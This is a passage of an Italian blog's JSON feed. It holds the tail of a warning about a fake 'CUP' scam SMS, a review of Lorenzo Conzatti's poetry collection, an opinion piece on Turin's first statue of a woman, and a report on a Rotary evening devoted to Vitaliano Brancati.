style=\"text-align: left;\"\u003E\u003Cli\u003E❌ Non chiamare il numero indicato\u003C\/li\u003E\u003Cli\u003E🗑️ Cancella l’SMS\u003C\/li\u003E\u003Cli\u003E📢 Segnala il messaggio come \u003Cstrong data-end=\"2285\" data-start=\"2266\"\u003Espam o phishing\u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E☎️ Per dubbi, contatta \u003Cstrong data-end=\"2366\" data-start=\"2313\"\u003Esolo i canali ufficiali del CUP della tua Regione\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2366\" data-start=\"2174\"\u003E\n\u003C\/ul\u003E\u003Chr data-end=\"2371\" data-start=\"2368\" \/\u003E\u003Ch2 data-end=\"2397\" data-start=\"2373\"\u003E📣 Condividi l’avviso\u003C\/h2\u003E\u003Cp data-end=\"2529\" data-start=\"2399\"\u003EDiffondere questa informazione può aiutare \u003Cstrong data-end=\"2479\" data-start=\"2442\"\u003Eanziani e persone più vulnerabili\u003C\/strong\u003E a evitare truffe telefoniche e perdite di denaro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2570\" data-start=\"2531\"\u003E\u003Cstrong data-end=\"2570\" data-start=\"2531\"\u003ELa prevenzione è la miglior difesa.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #596771; font-family: \u0026quot;Titillium Web\u0026quot;, sans-serif; font-size: 16px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4164849793613193026\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4164849793613193026","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4164849793613193026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/attenzione-sms-truffa-falso-messaggio.html","title":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s72-c\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8716236306041403064"},"published":{"$t":"2026-01-11T16:02:00.000+01:00"},"updated":{"$t":"2026-01-11T16:02:40.152+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"libri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lorenzo conzatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luce e oscurità"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensoinverso edizioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"walter caputo"}],"title":{"type":"text","$t":"55 PROIEZIONI DI LUCE E OSCURITA'"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s750\/lorenzo-conzatti-55-proiezioni.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"536\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s320\/lorenzo-conzatti-55-proiezioni.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\"\u003Ci\u003EA mio parere, ogni cosa che scriviamo è una proiezione di ciò che siamo, luce e oscurità insieme\u003C\/i\u003E\": questa affermazione di \u003Cb\u003ELorenzo Conzatti\u003C\/b\u003E sembra la miglior sintesi per presentare il suo libro \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/55proiezionidiluceeoscurit%C3%A0\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\", pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003ESensoinverso Edizioni\u003C\/a\u003E\u003C\/b\u003E nella collana \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/articoli-2\"\u003EOroArgento\u003C\/a\u003E\u003C\/b\u003E\". D'altronde, sebbene molti non leggono le prefazioni o le introduzioni dei libri, è risaputo che è molto utile farlo, soprattutto quando di tratta di poesia, in quanto serve ad acquisire almeno\u003Cb\u003E qualche chiave di lettura\u003C\/b\u003E. Fatto questo, la poesia è in grado di entrare in risonanza con chi la legge, di conseguenza \u003Ci\u003Eciascuno scriverà le proprie impressioni\u003C\/i\u003E, così come ora mi accingo a scrivere le mie, attraversando i versi di Lorenzo che mi hanno maggiormente colpito, con miei brevi commenti, cercando di far parlare più lui che me.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"\u003Ci\u003EIl torrente canta \/ con il suo gorgoglio, \/ mima il tentennare \/ dell'umano di fronte a un addio\u003C\/i\u003E\": nella poesia \"\u003Cb\u003ETerragnolo svela\u003C\/b\u003E\" mi ha sorpreso questo legame molto credibile fra la voce della natura e quella di chi deve dire addio. Insieme a ciò si coglie una certa musicalità del verso, a metà strada fra l'antico e il moderno. In altri versi, ad esempio quelli che concludono la poesia \"\u003Cb\u003EBriciole\u003C\/b\u003E\": \"\u003Ci\u003EIo m'illumino e trovo il tutto \/ dentro le briciole del niente\u003C\/i\u003E\" si ravvisa una certa maturità poetica, ma anche uno slancio giovanile che spinge le parole.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETalvolta l'intensità raggiunta è veramente straordinaria, come nella poesia \"\u003Cb\u003EQuando albeggia\u003C\/b\u003E\", con riferimento a \"cucciola nostra, \/ che ora ci guardi dal paradiso,\", Lorenzo scrive: \"\u003Ci\u003ETramite i flashback \/ rivivo la tenerezza di te, \/ umana come nessun \/ uomo lo sarà mai\u003C\/i\u003E\" (e qui ribadisco: chi ha avuto un cane, e ha conosciuto il momento del distacco, sa perfettamente di cosa parla Lorenzo). La stessa straordinaria intensità emotiva la ritroviamo nella poesia \"\u003Cb\u003EPanita\u003C\/b\u003E\", esattamente in questi versi: \"\u003Ci\u003Esemmai cadrai troverai \/ la mia mano: \/ ricorda che ti amo come \/ se avessi il mio sangue\u003C\/i\u003E\".\u003C\/p\u003E\u003Cp\u003EMa che rapporto ha Lorenzo con la \u003Cb\u003Eletteratura\u003C\/b\u003E? \"\u003Ci\u003EMi attiravi col roteare della punta sul foglio, \/ io immaginavo le storie che insieme \/ avremmo potuto raccontare\u003C\/i\u003E\": così comincia la poesia \"\u003Cb\u003EIo e la penna\u003C\/b\u003E\". E, data la qualità dei versi, fortunatamente potremo in futuro leggere altre opere di Lorenzo, perché è lui stesso a dircelo: \"\u003Ci\u003ETra noi non sarà mai finita, \/ perché tu sei la penna: \/ mia unica vera amica in eterno\u003C\/i\u003E\".\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOccorre anche rilevare che alcune poesie sembrano dei \u003Cb\u003Epiccoli racconti in versi\u003C\/b\u003E, o perlomeno tendono alla prosa, e questo è un fatto interessante, in quanto diventano facilmente leggibili e apprezzabili anche da parte di chi di solito non legge poesia. Potrei quindi affermare che Lorenzo è anche un valido cantastorie di temi sociali, ma io preferisco i temi più intimi e personali. \"\u003Ci\u003ENon sono un bagliore, \/ sono la parte più bella \/ dell'oscurità quando \/ il crepuscolo la rileva\u003C\/i\u003E.\" scrive il poeta in \"\u003Cb\u003EIo sono\u003C\/b\u003E\". Ed io lettore che - come Lorenzo - sono \"\u003Ci\u003Estregato dal profumo dei libri \/ e dal tessuto delle loro storie.\u003C\/i\u003E\" ho potuto vedere lampi di luce emergere dall'oscurità. \u003Cb\u003EGrazie Lorenzo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/collana-oroargento-aggiornata\/55-proiezioni-di-luce-e-oscurit%C3%A0-di-lorenzo-conzatti\"\u003E55 proiezioni di luce e oscurità\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Escritto da \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@lorenzoilpoeta\"\u003ELorenzo Conzatti\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Ee pubblicato da \u003Cb\u003E\u003Ca href=\"https:\/\/www.edizionisensoinverso.com\/\"\u003EEdizioni Sensoinverso\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Enel mese di settembre 2025\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWalter Caputo\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8716236306041403064\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8716236306041403064","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8716236306041403064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/55-proiezioni-di-luce-e-oscurita.html","title":"55 PROIEZIONI DI LUCE E OSCURITA'"}],"author":[{"name":{"$t":"Walter Caputo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14420946143807552163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"http:\/\/1.bp.blogspot.com\/__syQYRJBpEY\/SSxo8w__qVI\/AAAAAAAAAAM\/E0yfIyv8hNk\/S220\/Walter+Caputo.bmp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtLpewfwRBpGc7M1P_-EPjjcmQtWDMgFOqFy7xyCZTwYTxDTbrKFFsC1PCW0oTlffyb8-OMKOhWsNWYvNcvZCzQDkgtXVtRPcjKnTW9jNhXL1eihhpnfXe10y77vwg-g9HFdKO1tPNBTA8bDXbuA0GtODbGY4GUjSGsXZl96YV09FR74UgegYZy6aEgLFM\/s72-c\/lorenzo-conzatti-55-proiezioni.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8602653361696559736"},"published":{"$t":"2026-01-10T22:07:00.005+01:00"},"updated":{"$t":"2026-01-10T22:07:53.317+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"donna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torino"}],"title":{"type":"text","$t":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s800\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s16000\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"567\" data-start=\"146\"\u003ETorino ama raccontarsi come città progressista, culla della cultura e dei diritti. Eppure i fatti smentiscono questa narrazione. Ne parla oggi \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/torino-inaugura-la-prima-statua.html\"\u003ETorino.Plus\u003C\/a\u003E: per secoli lo spazio pubblico ha escluso completamente le donne: nessuna statua, nessun monumento permanente, nessun volto femminile a rappresentare la memoria collettiva. Solo uomini, sempre uomini. Come se le donne non avessero mai pensato, governato, educato, riformato, costruito nulla.\u003C\/p\u003E\u003Cp data-end=\"849\" data-start=\"569\"\u003ELa statua dedicata a Giulia Colbert Falletti di Barolo, che verrà inaugurata nel gennaio 2026, arriva quindi non come un trionfo, ma come la riparazione tardiva di una rimozione storica. Un gesto necessario, certo, ma che mette in luce un ritardo culturale profondo e sistemico.\u003C\/p\u003E\u003Cp data-end=\"1421\" data-start=\"851\"\u003ELo stesso ritardo che emerge con forza nel mondo accademico. L’Università degli Studi di Torino, una delle più antiche d’Europa, ha avuto una rettrice donna solo nel 2025, dopo secoli di storia e decine di rettori uomini. Secoli. Un dato che da solo basterebbe a smontare qualsiasi retorica sull’uguaglianza già raggiunta. E se questo risultato arriva con enorme fatica, la situazione altrove è ancora più imbarazzante: il Politecnico di Torino, nonostante il suo prestigio internazionale e la sua vocazione all’innovazione, non ha mai avuto una donna alla guida. Mai.\u003C\/p\u003E\u003Cp data-end=\"1742\" data-start=\"1423\"\u003EIl confronto è inevitabile – e scomodo – con il Politecnico di Milano, che invece una rettrice l’ha avuta. Segno che il problema non è “il tempo”, né la mancanza di competenze femminili, ma una cultura del potere che continua a riprodursi al maschile, soprattutto nei luoghi simbolo del sapere e della rappresentanza.\u003C\/p\u003E\u003Cp data-end=\"2052\" data-start=\"1744\"\u003EIn questo contesto, la statua di Giulia di Barolo assume un significato che va ben oltre l’omaggio individuale. È uno specchio puntato contro una città che per troppo tempo ha escluso le donne non solo dalle piazze, ma anche dalle posizioni decisionali, dai ruoli apicali, dalla narrazione ufficiale di sé.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2366\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2054\"\u003ETorino oggi celebra una donna, ma lo fa dopo secoli di silenzio, dopo università guidate quasi esclusivamente da uomini, dopo monumenti che raccontano una storia monca. Non è una festa: è una presa d’atto. E forse il primo passo, tardivo ma inevitabile, per smettere di confondere la tradizione con l’esclusione.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8602653361696559736\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8602653361696559736","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8602653361696559736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/torino-inaugura-la-sua-prima-statua.html","title":"Torino inaugura la sua prima statua dedicata a una donna: un tributo a Giulia di Barolo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0DLPpJBniMY3cxLwruXGPDp0jMx9CsBoKj0JhamIR89AZRo486C4_vEWH6wIa03D4lBqPgNArJyrn9JzpdBx-tskI7tHGCilYbH3sTOd-SE3-a7yVbwZc5G0tuBR6SQZBEYiTaD7PV18pXz48hoRqVz6KZwLY7zsYIXk12iUf-niy5y5flivi4itHD_U\/s72-c\/105706362-0c9bbf32-d0ad-4ea8-8f41-59696b9860d5.jpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4895134182004116241"},"published":{"$t":"2026-01-10T12:40:00.005+01:00"},"updated":{"$t":"2026-01-10T13:11:52.377+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Il Novecento italiano riletto attraverso le opere di Vitaliano Brancati: successo per l’incontro del Rotary"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Ea cura di Giovanni Firera,\u003C\/b\u003E Presidente dell'Associazione Culturale Vitaliano Brancati\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EA distanza di alcuni giorni dall’\u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/il-rotary-omaggia-e-ricorda-il-grande.html\" target=\"_blank\"\u003Earticolo che annunciava l’iniziativa del Rotary Club Siracusa Ortigia e del Rotaract Siracusa Ortigia dedicata a Vitaliano Brancati\u003C\/a\u003E, la serata si è svolta confermando pienamente le aspettative. L’omaggio allo scrittore pachinese, presentato come un’occasione di riflessione sull’identità siciliana e sulla modernità della sua opera, si è tradotto in un incontro di alto valore culturale, capace di coniugare approfondimento critico, memoria storica e impegno civile.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s2048\/rotary--giovanni-firera.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXfeS-GglJhWjVB01rhgX9lyk0Sbe1JDxuqBJkY-sJ9z_gGtL6smC-HUmAvLsWd11y6x-sZRpqPK1OvC25sJA6L4AOszdyaOm2Cf9a-1kpwXanLZHF4aijR9ao1NfYI_1oMvFDntJ4AfIrsXsRBTPGoDAQcajTe6wrlvgIKg7_z2P74ck5_8R56u80P8\/s16000\/rotary--giovanni-firera.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EL’incontro dedicato a Vitaliano Brancati ha confermato, ancora una volta, il ruolo centrale di Siracusa e del suo territorio come luogo di alta densità culturale, profondamente legato alla storia della letteratura italiana del Novecento. Un’area che ha dato i natali o ha visto formarsi alcune delle voci più significative del secolo scorso, da Vitaliano Brancati a Elio Vittorini, interpreti lucidi e spesso critici dell’identità siciliana e nazionale.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1138\" data-original-width=\"1600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkLCOYA71OFLQv6v9rbdpWRmph3LNGT4T0bta0WUTMguUGrJxUA5U6jyUc1Gd_uieDTdadbIKIhJP-ce8toD4Iw6Q8B0zt1fUVmxHjtCFxPO8pW96l00ryoteVXOjSuNF8VZerqPy_sBDVJWP4SoTQ-Od5fgUJShvsWn3CF4QNJcAytCn6MNledbGSYh8=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003ELa serata, promossa dal Rotary Club Siracusa Ortigia insieme al Rotaract Siracusa Ortigia, si è distinta per il livello degli interventi e per la capacità di coniugare rigore accademico e riflessione civile. La relazione del professor Massimo Schilirò, docente di Letteratura Italiana Contemporanea all’Università di Catania, ha offerto una lettura approfondita e problematica dell’opera brancatiana, inserendola nel più ampio quadro della sociologia della letteratura e del Novecento italiano.\u003C\/p\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s2048\/611899650_10239659966186441_1531529481793979498_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1616\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOfZCWrJUacsBv1x6zDZDy0BtsP2Mvjr_IVo3349vaEJduoQChmKSxgST9fVQ9ahf60BOh9vHpncD9GOIzHEpOeogKGmH051gHLwYWxUxZdcFB6x11oUMKwF94VFbVomHY3lzTZ2LYT18G_4ZEuEoknJu2kAu6VTPSO7syENzO5ftuw4ztiH1Mxo5Qk8A\/s16000\/611899650_10239659966186441_1531529481793979498_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1713\" data-start=\"1219\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003EDi particolare interesse anche il contributo del professor Nunzio Bellassai, dottorando presso l’Università “La Sapienza” di Roma e la Sorbonne Nouvelle di Parigi, che ha arricchito il dibattito con un approccio critico attento alle dinamiche culturali e alla modernità dello sguardo di Brancati.\u003Cbr data-end=\"2014\" data-start=\"2011\" \/\u003EA completare il quadro, l’intervento di Giovanni Firera, Presidente dell’Associazione Culturale Vitaliano Brancati, ha sottolineato il valore attuale dell’opera dello scrittore, evidenziando l’importanza della sua eredità non solo letteraria, ma anche civile. Un impegno costante nella valorizzazione di Brancati che si traduce in iniziative culturali, dialogo tra territori e costruzione di una memoria condivisa capace di parlare al presente.\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2458\" data-start=\"1715\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"695\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUVCXqaELi1LQu7Cqu_1z53zxo9XaldfCBp9mGNf0nnVXgUjuIsKyo4xhSSPdbwZlD1a5w2uvltSCubEqpbAKCAhPH5yta2vn4xwCwyi3xv3oK6eqhOlU0JRHC4HRbc_MY8Hp_2lzwfHt4zb0tQIGBPkLzA5G_AaycqalngqPz4HkO0AnD4TfW6A--0Lo=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003ENel complesso, l’incontro si è rivelato un momento di alto profilo culturale, capace di restituire a Brancati il ruolo che gli spetta: quello di autore profondamente meridionale e, al tempo stesso, universalmente italiano, ancora oggi indispensabile per comprendere le contraddizioni del nostro tempo.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1945\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfz2hsDNpW0YePPyxj_yEoyLEnUDJEWe_d42ua98_K_tEkqMJbupGEQT6XfuyQT8B8oTHgEqKEN-UeIHf_TQH4x28jkI8cBtgWj0lgfXbrQbDLHjxcTLbqLg1Qi767eX4hn1a2iyJb3TWCZ_Sul3xwrFPA-0JQeZyB420ldUcgR77MmlirlsClc_YPxoQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2761\" data-start=\"2460\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2790\" 